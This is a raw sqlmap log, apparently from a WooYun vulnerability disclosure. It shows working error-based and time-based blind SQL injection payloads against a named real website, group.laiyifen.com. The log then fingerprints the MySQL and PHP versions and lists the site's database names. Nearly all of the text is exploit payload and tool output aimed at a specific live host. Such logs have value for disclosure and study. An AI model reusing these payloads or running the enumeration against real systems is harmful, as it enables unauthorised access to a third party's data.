 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://group.laiyifen.com:80/index.php/article-gonggao-lists-1" AND
 (SELECT 7127 FROM(SELECT COUNT(*),CONCAT(0x71716a7871,(SELECT (ELT(7127=7127,1)
)),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND "WRsK"="WRsK-2.html
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://group.laiyifen.com:80/index.php/article-gonggao-lists-1" AND
 SLEEP(5) AND "Bnty"="Bnty-2.html
---
[22:33:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL 5.0
[22:33:16] [INFO] fetching database names
[22:33:19] [INFO] the SQL query used returns 3 entries
[22:33:20] [INFO] retrieved: information_schema
[22:33:20] [INFO] retrieved: groupdb
[22:33:21] [INFO] retrieved: test
available databases [3]:
[*] groupdb
[*] information_schema
[*] test
[22:33:21] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\group.laiyifen.com'
www.wooyun.org